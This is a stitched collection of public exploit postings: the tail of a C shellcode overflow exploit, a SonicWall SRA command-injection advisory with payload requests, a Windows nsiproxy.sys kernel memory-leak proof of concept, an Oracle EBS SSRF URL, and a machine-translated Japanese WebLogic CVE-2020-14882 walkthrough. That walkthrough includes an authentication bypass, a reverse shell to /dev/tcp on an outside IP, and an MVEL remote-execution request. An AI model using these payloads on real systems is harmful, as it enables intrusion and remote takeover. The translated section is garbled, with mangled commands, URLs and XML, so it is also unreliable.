"\xee\x45\xac\xcc\x82\x41\xc3\x65\x28\xb4\xea\x76\x01\x84\x6d"
"\xf5\x58\xd9\x4d\xc4\x92\x2c\x8c\x01\xce\xdd\xdc\xda\x84\x70"
"\xf0\x6f\xd0\x48\x7b\x23\xf4\xc8\x98\xf4\xf7\xf9\x0f\x8e\xa1"
"\xd9\xae\x43\xda\x53\xa8\x80\xe7\x2a\x43\x72\x93\xac\x85\x4a"
"\x5c\x02\xe8\x62\xaf\x5a\x2d\x44\x50\x29\x47\xb6\xed\x2a\x9c"
"\xc4\x29\xbe\x06\x6e\xb9\x18\xe2\x8e\x6e\xfe\x61\x9c\xdb\x74"
"\x2d\x81\xda\x59\x46\xbd\x57\x5c\x88\x37\x23\x7b\x0c\x13\xf7"
"\xe2\x15\xf9\x56\x1a\x45\xa2\x07\xbe\x0e\x4f\x53\xb3\x4d\x18"
"\x90\xfe\x6d\xd8\xbe\x89\x1e\xea\x61\x22\x88\x46\xe9\xec\x4f"
"\xa8\xc0\x49\xdf\x57\xeb\xa9\xf6\x93\xbf\xf9\x60\x35\xc0\x91"
"\x70\xba\x15\x35\x20\x14\xc6\xf6\x90\xd4\xb6\x9e\xfa\xda\xe9"
"\xbf\x05\x31\x82\x2a\xfc\xd2\x01\xba\x8a\xef\x32\xb9\x72\xe1"
"\x9e\x34\x94\x6b\x0f\x11\x0f\x04\xb6\x38\xdb\xb5\x37\x97\xa6"
"\xf6\xbc\x14\x57\xb8\x34\x50\x4b\x2d\xb5\x2f\x31\xf8\xca\x85"
"\x5d\x66\x58\x42\x9d\xe1\x41\xdd\xca\xa6\xb4\x14\x9e\x5a\xee"
"\x8e\xbc\xa6\x76\xe8\x04\x7d\x4b\xf7\x85\xf0\xf7\xd3\x95\xcc"
"\xf8\x5f\xc1\x80\xae\x09\xbf\x66\x19\xf8\x69\x31\xf6\x52\xfd"
"\xc4\x34\x65\x7b\xc9\x10\x13\x63\x78\xcd\x62\x9c\xb5\x99\x62"
"\xe5\xab\x39\x8c\x3c\x68\x59\x6f\x94\x85\xf2\x36\x7d\x24\x9f"
"\xc8\xa8\x6b\xa6\x4a\x58\x14\x5d\x52\x29\x11\x19\xd4\xc2\x6b"
"\x32\xb1\xe4\xd8\x33\x90";
char request_three[] = "&password=A";
int content_length = 9 + strlen(padding) + strlen(retn) + strlen(shellcode) + strlen(request_three);
char *content_length_string = malloc(15);
sprintf(content_length_string, "%d", content_length);
int buffer_length = strlen(request_one) + strlen(content_length_string) + initial_buffer_size + strlen(retn) + strlen(request_two) + strlen(shellcode) + strlen(request_three);
char *buffer = malloc(buffer_length);
memset(buffer, 0x00, buffer_length);
strcpy(buffer, request_one);
strcat(buffer, content_length_string);
strcat(buffer, request_two);
strcat(buffer, padding);
strcat(buffer, retn);
strcat(buffer, shellcode);
strcat(buffer, request_three);
SendRequest(buffer, strlen(buffer));
}
int main() {
EvilRequest();
return 0;
}
Sonicwall Secure Remote Access (SRA) - Command Injection Vulnerabilities
Vendor: Sonicwall (Dell)
Product: Secure Remote Access (SRA)
Version: 8.1.0.2-14sv
Platform: Embedded Linux
Discovery: Russell Sanford of Critical Start (www.CriticalStart.com)
CVE: cve-2016-9682
Tested against version 8.1.0.2-14sv on 11/28/16 (fully updated)
Description:
The Sonicwall Secure Remote Access server (ver 8.1.0.2-14sv) is vulnerable to two Remote Command Injection vulnerabilities in it's
web administrative interface. These vulnerabilies occur in the diagnostics CGI (/cgi-bin/diagnostics) component responsible for
emailing out information about the state of the system. The application doesn't properly escape the information passed in the 'tsrDeleteRestartedFile'
or 'currentTSREmailTo' variables before making a call to system() allowing for remote command injection.
Exploitation of this vulnerability yeilds shell access to the remote machine under the useraccount 'nobody'
Impact:
Remote Code Execution
Exploit #1 -----------------------------------------------------------------
GET /cgi-bin/diagnostics?tsrEmailCurrent=true¤tTSREmailTo=|date>/tmp/xort||a%20%23 HTTP/1.1
Host: 192.168.84.155
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Referer: https://192.168.84.155/cgi-bin/diagnostics
Cookie: SessURL=https%3A%2F%2F192.168.84.155%2Fcgi-bin%2Fwelcome; svDomainName=LocalDomain; activeUserSessionsTable=0; ajaxUpdates=ON; activeNxSessionsTable=0; servicesBookmarksTable=1; policyListTable=1; portalListTable=1; domainListTable=0; period=1; activeTab=4; curUrl=license; swap=dEVySFNhTXl5V3NLSXNWUFUzVzBNNTJJQ1o2WXpCODNrOGZYUGxYazJOZz0=
Exploit #2 -----------------------------------------------------------------
GET /cgi-bin/diagnostics?tsrDeleteRestarted=true&tsrDeleteRestartedFile=|date>/tmp/xort2||a%20%23 HTTP/1.1
Host: 192.168.84.155
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Referer: https://192.168.84.155/cgi-bin/diagnostics
Cookie: SessURL=https%3A%2F%2F192.168.84.155%2Fcgi-bin%2Fwelcome; svDomainName=LocalDomain; activeUserSessionsTable=0; ajaxUpdates=ON; activeNxSessionsTable=0; servicesBookmarksTable=1; policyListTable=1; portalListTable=1; domainListTable=0; period=1; activeTab=4; curUrl=sslcert; swap=dDdWMjhSYzlzMEZBd3kwQ29rTzZxQWFKdmxUSU5SRFVBQTRGRWk5UzJXVT0=
Timeline:
11/14/16 - Discovered in audit
11/20/16 - POC msf exploit written
11/28/16 - Contacted mitre for CVE
11/30/16 - CVE received from mitre (CVE-2016-9682)
11/30/16 - Dell notified through Sonicwall vuln reporting
/*
We have discovered that the handler of the 0x120007 IOCTL in nsiproxy.sys (\\.\Nsi device) discloses portions of uninitialized pool memory to user-mode clients, likely due to output structure alignment holes.
On our test Windows 7 32-bit workstation, an example layout of the output buffer is as follows:
--- cut ---
00000000: 00 00 00 00 00 00 00 00 00 00 00 00 00 ff ff ff ................
00000010: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000020: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000030: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000040: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000050: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000060: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000070: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000080: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000090: 00 00 00 00 00 00 00 00 00 ff ff ff 00 00 00 00 ................
000000a0: 00 00 00 00 ff 00 ff ff 00 00 00 00 ff ff ff ff ................
000000b0: 00 00 00 00 00 00 00 00 ........
--- cut ---
Where 00 denote bytes which are properly initialized, while ff indicate uninitialized values copied back to user-mode. As can be seen, a total of 13 bytes (out of 184) scattered across the structure are disclosed to the client application. The bug manifests itself through a call to the undocumented NSI!NsiGetParameter userland function, in the same fashion that it is called in WSDApi!CWSDInterfaceTable::GetInterfaceProfiles:
--- cut ---
.text:6EA52AFF push eax
.text:6EA52B00 push ebx
.text:6EA52B01 lea eax, [ebp+var_BC]
.text:6EA52B07 push eax
.text:6EA52B08 push 0
.text:6EA52B0A push 8
.text:6EA52B0C lea eax, [ebp+InterfaceLuid]
.text:6EA52B12 push eax
.text:6EA52B13 push 7
.text:6EA52B15 push offset _NPI_MS_IPV4_MODULEID
.text:6EA52B1A push 1
.text:6EA52B1C call _NsiGetParameter@36 ; NsiGetParameter(x,x,x,x,x,x,x,x,x)
--- cut ---
The issue can be reproduced by running the attached proof-of-concept program on a system with the Special Pools mechanism enabled for netio.sys. Then, it is clearly visible that bytes at the aforementioned offsets are equal to the markers inserted by Special Pools (0x3d or '=' in this case), and would otherwise contain leftover data that was previously stored in that memory region:
--- cut ---
Number of Adapters: 1
Adapter Index[0]: 11
00000000: 00 00 00 00 00 01 01 00 00 00 01 01 00[3d 3d 3d].............===
00000010: 00 00 00 00 02 00 00 00 00 00 00 00 0a 00 00 00 ................
00000020: 30 75 00 00 e8 03 00 00 c0 27 09 00 03 00 00 00 0u.......'......
00000030: 01 00 00 00 64 19 00 00 0b 00 00 00 0b 00 00 00 ....d...........
00000040: 0b 00 00 00 0b 00 00 00 01 00 00 00 01 00 00 00 ................
00000050: 01 00 00 00 01 00 00 00 01 00 00 00 01 00 00 00 ................
00000060: 01 00 00 00 01 00 00 00 01 00 00 00 01 00 00 00 ................
00000070: 00 00 00 00 01 00 00 00 dc 05 00 00 40 00 00 00 ............@...
00000080: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000090: 00 00 00 00 00 00 00 00 00[3d 3d 3d]08 07 00 00 .........===....
000000a0: 01 00 00 00[3d]00[3d 3d]00 00 00 00[3d 3d 3d 3d]....=.==....====
000000b0: 6b 0a 34 00 00 00 00 00 ?? ?? ?? ?? ?? ?? ?? ?? k.4.............
--- cut ---
At least one local network adapter must be installed on the tested machine to observe the bug. The PoC source code is based on the code sample from https://msdn.microsoft.com/en-us/library/windows/desktop/aa365947(v=vs.85).aspx (in order to list network interfaces) and http://www.nynaeve.net/Code/GetInterfaceMetric.cpp (in order to resolve and call NSI!NsiGetParameter).
Repeatedly triggering the vulnerability could allow local authenticated attackers to defeat certain exploit mitigations (kernel ASLR) or read other secrets stored in the kernel address space.
*/
// Based on example code from https://msdn.microsoft.com/en-us/library/windows/desktop/aa365947(v=vs.85).aspx
// and http://www.nynaeve.net/Code/GetInterfaceMetric.cpp.
#include <winsock2.h>
#include <ws2ipdef.h>
#include <iphlpapi.h>
#include <stdio.h>
#include <objbase.h>
#pragma comment(lib, "iphlpapi.lib")
#pragma comment(lib, "Ole32.lib")
#define MALLOC(x) HeapAlloc(GetProcessHeap(), 0, (x))
#define FREE(x) HeapFree(GetProcessHeap(), 0, (x))
/* Note: could also use malloc() and free() */
//
// Suspected prototype of NsiGetParameter, via reverse engineering.
//
typedef DWORD (__stdcall *NsiGetParameterProc)(
DWORD Argument1,
CONST UCHAR* Argument2,
DWORD Argument3,
PNET_LUID Argument4,
DWORD Argument5,
DWORD Argument6,
PUCHAR Argument7,
DWORD Argument8,
DWORD Argument9
);
/*
0:000> db NPI_MS_IPV4_MODULEID l14
751b3364 18 00 00 00 01 00 00 00-00 4a 00 eb 1a 9b d4 11
751b3374 91 23 00 50 04 77 59 BC
*/
const unsigned char NPI_MS_IPV4_MODULEID[0x18] =
{
0x18, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x4A, 0x00, 0xEB, 0x1A, 0x9B, 0xD4, 0x11,
0x91, 0x23, 0x00, 0x50, 0x04, 0x77, 0x59, 0xBC
};
VOID PrintHex(PBYTE Data, ULONG dwBytes) {
for (ULONG i = 0; i < dwBytes; i += 16) {
printf("%.8x: ", i);
for (ULONG j = 0; j < 16; j++) {
if (i + j < dwBytes) {
printf("%.2x ", Data[i + j]);
}
else {
printf("?? ");
}
}
for (ULONG j = 0; j < 16; j++) {
if (i + j < dwBytes && Data[i + j] >= 0x20 && Data[i + j] <= 0x7e) {
printf("%c", Data[i + j]);
}
else {
printf(".");
}
}
printf("\n");
}
}
int main() {
HMODULE hNsi = LoadLibraryW(L"Nsi.dll");
NsiGetParameterProc _NsiGetParameter = (NsiGetParameterProc)GetProcAddress(hNsi, "NsiGetParameter");
// Declare and initialize variables
PIP_INTERFACE_INFO pInfo = NULL;
ULONG ulOutBufLen = 0;
DWORD dwRetVal = 0;
int iReturn = 1;
int i;
// Make an initial call to GetInterfaceInfo to get
// the necessary size in the ulOutBufLen variable
dwRetVal = GetInterfaceInfo(NULL, &ulOutBufLen);
if (dwRetVal == ERROR_INSUFFICIENT_BUFFER) {
pInfo = (IP_INTERFACE_INFO *)MALLOC(ulOutBufLen);
if (pInfo == NULL) {
printf
("Unable to allocate memory needed to call GetInterfaceInfo\n");
return 1;
}
}
// Make a second call to GetInterfaceInfo to get
// the actual data we need
dwRetVal = GetInterfaceInfo(pInfo, &ulOutBufLen);
if (dwRetVal == NO_ERROR) {
printf("Number of Adapters: %ld\n\n", pInfo->NumAdapters);
for (i = 0; i < pInfo->NumAdapters; i++) {
printf("Adapter Index[%d]: %ld\n", i,
pInfo->Adapter[i].Index);
NET_LUID Luid;
NETIO_STATUS st = ConvertInterfaceIndexToLuid(pInfo->Adapter[i].Index, &Luid);
if (st == NO_ERROR) {
BYTE OutputBuffer[0xB8] = { /* zero padding */ };
DWORD nsi_st = _NsiGetParameter(1, NPI_MS_IPV4_MODULEID, 7, &Luid, sizeof(Luid), 0, OutputBuffer, sizeof(OutputBuffer), 0);
if (nsi_st == NO_ERROR) {
PrintHex(OutputBuffer, sizeof(OutputBuffer));
}
}
}
iReturn = 0;
}
else if (dwRetVal == ERROR_NO_DATA) {
printf
("There are no network adapters with IPv4 enabled on the local system\n");
iReturn = 0;
}
else {
printf("GetInterfaceInfo failed with error: %d\n", dwRetVal);
iReturn = 1;
}
FREE(pInfo);
return (iReturn);
}
# Exploit Title: Oracle E-Business Suite - Server Side Request Forgery
# Date: 19 July 2017
# Exploit Author: Sarath Nair aka AceNeon13
# Contact: @AceNeon13
# Greetings: Raj3sh.tv, Deepu.tv
# Vendor Homepage: www.oracle.com
# Software Link:
http://www.oracle.com/us/products/applications/ebusiness/overview/index.html
# Version: Oracle E-Business Suite 12.1.3, 12.2.3, 12.2.4, 12.2.5, 12.2.6
# CVE: CVE-2017-10246
# PoC Exploit: Server Side Request Forgery
------------------------------------------
Vulnerable URL:
http://
<EBS_Application>/OA_HTML/help?locale=en_AE&group=per:br_prod_HR:US&topic=http://
<Internal_IP:Port>
# Description: The application is vulnerable to server side request forgery
attacks. We were able to use the web server to send packets internally and
thereby perform port scan on other internal assets and/or obtain
information accessible only from inside or otherwise not accessible to an
external user. It was also possible to query internal server information
otherwise unavailable publicly.
# Impact: A presumed attacker could use EBS server resources to conduct
internal information gathering or obtain information otherwise inaccessible
publicly.
# Solution: Apply the oracle EBS patch released on 18 July 2017
########################################
# Vulnerability Disclosure Timeline:
2017-April-29: Discovered vulnerability
2017-April-30: Vendor Notification
2017-May-01: Vendor Response/Feedback
2017-July-18: Vendor Fix/Patch
2017-July-19: Public Disclosure
########################################
0x01脆弱性の説明
最近、Oracle Weblogic Serverリモートコード実行脆弱性(CVE-2020-14882)POCが公開されました。認可されていないリモート攻撃者は、特別なHTTP GETリクエストを構築することにより、影響を受けるWebLogicサーバーで任意のコードを実行するために脆弱性を使用する場合があります。それらはすべて、WebLogicのコンソールコンソールコンポーネントに存在します。このコンポーネントは、WebLogicのバージョン全体のデフォルトコンポーネントであり、HTTPプロトコルを介して脆弱性が悪用されます。 CVE-2020-14882とCVE-2020-14883を組み合わせた後、リモートおよび不正な攻撃者は、サーバー上の任意のコードを直接実行してシステム許可を取得できます。
0x02脆弱性の影響
Oracle Weblogic Server、バージョン10.3.6.0、12.1.3.0、12.2.1.3、12.2.1.4、14.1.1.0
0x03脆弱性の再発:
1。環境構成1。この脆弱性の複製は、Vulhub環境を使用します。 Weblocigのバージョンは12.2.1.3.0です。このバージョンには脆弱性があります
https://github.com/vulhub/vulhub/tree/173136b310693d50cac183c6218e64c861e2aaf5/weblogic/cve-2020-14882
2。脆弱性環境構成を再現します
git clone 3https://github.com/vulhub/vulhub.git
CD vulhub/
CD weblogic/
 CURL -S https://9BOOTSTRAP.PYPA.IO/GET-PIP.PY | Python3
CURL -S https://9BOOTSTRAP.PYPA.IO/GET-PIP.PY | Python3
 Service Docker Start
Service Docker Start
PIPインストールDocker-Compose
docker -compose up -d

http://45.77.248.227:7001/コンソールにアクセスして、ウェブロジック環境を展開します
 2。バックグラウンドログインをバイパス1。許可の脆弱性をバイパスすると、主要なPOCは次のとおりです。
2。バックグラウンドログインをバイパス1。許可の脆弱性をバイパスすると、主要なPOCは次のとおりです。
/console/images/%252e%252e%252fconsole.portal
/CONSOLE/CSS/%25%32%65%25%32%65%25%32%65%25%32%66Console.portal
資本を小文字に変更してパッチをバイパスします。
/console/css/%252e%252e%252fconsole.portal
2.Weblocig12バックグラウンドログインをバイパスします
http://45.77.248.22733607001/Console/Images/%252E%252E%252FConsole.portal
http://45.77.248.227:7001 //Console/CSS/%25%32%65%25%32%65%25%32%66Console.portal
http://45.77.248.227:7001/CONSOLE/CSS/%252E%252E%252FConsole.portal(小文字バイパス)
3。スクリプト化された利用スクリプトアドレス:https://github.com/backlion/cve-2020-14882_all
1。コマンドエコー
Python3 CVE-2020-14882_all.py -Uhttp://45.77.248.227:7001/-C 'WHOAI'
 python3 CVE-2020-14882_all.py -U3http://45.77.248.22733607001/-C 'LS'
python3 CVE-2020-14882_all.py -U3http://45.77.248.22733607001/-C 'LS'

2。エコーコマンドなしで外部XMLファイルを実行します
Linuxリバウンドシェルの例として、poc.xmlファイルを編集します
Beans xmlns='http://www.springframework.org/schema/beans' xmlns:xsi='http://www.w3.org/2001/xmlschema-instance' xsi:smemalococeocolaocolation='333338ww.spridffrma http://www.springframework.org/schema/beans/spring-beans.xsd '
bean id='pb' class='java.lang.processbuilder' init-method='start'
コンストラクター-ARG
リスト
値/bin/bash/value
Value-C/値
値![cdata [bash -i /dev/tcp/45.77.248.227/2233 01]]/value
/リスト
/Constructor-ARG
/豆
/豆
注:上記のアドレスはサーバーIPアドレスです
poc.xmlをサーバーにアップロードし、python3でHTTPサーバーWebを有効にします


スクリプトを介してコマンドを実行します
Python3 CVE -2020-14882_all.py -U http://45.77.248.227:7001/-X http://45.77.248.2273:8000/POC.XML

NCを使用して、サーバー上のポートを聴きます
NC -LLVP 2233

4.手動の提出および利用方法1。次のPOCを送信することにより、コマンドをリモートで実行できます。ここでは、上記の背景をバイパスしてから、Burpsuitを介してパケットをつかみ、次のPOCに変更するのが最善です。
get /console/css/%25%32%65%25%32%65%25%32%66consolejndi.portal?test_handle=com.tangol.coherence.mvel2.sh.shellsession('weblogic.work.executethread=curentthread=(weblogic.work.work.work.curnededed) weblogic.work.workadapter adapter=currentthread.getCurrentWork(); (weblogic.servlet.internal.servletrequestimpl)obj.getclass() string [] {'cmd.exe'、 '/c'、cmd} : new String [] {'/bin/sh'、 '-c'、cmd}; java.lang.processbuilder(cmds).start()。getInputStream()) (weblogic.servlet.internal.servletresponseimpl)req.getclass()。getMethod( 'getResponse')。 currentthread.interput(); ')http/1.1
HOST: 45.77.248.227:7001
user-agent: mozilla/5.0(windows nt 10.0; win64; x64)applewebkit/537.36(khtml、geckoのような)chrome/86.0.4240.183 safari/537.36
Accept: */*
参照: http://45.77.248.227:7001 //Console/Images/%252e%252e%252fconsole.portal?_nfpb=false_pagelabel=handle=c om.tangosol.coherence.mvel2.sh.shellsession(%22java.lang.runtime.getruntime()。exec(%27calc.exe%27);%22);
Accept-Encoding: gzip、deflate
CMD:WHOAMI PWD
Accept-Language: ZH-CN、ZH; Q=0.9
cookie: adminconsolesession=8guolm33tvnpruomy4v8yi8c9bd-glfq8jorw2nth-gjyhz-ggq!1524101341
Connection:閉じます
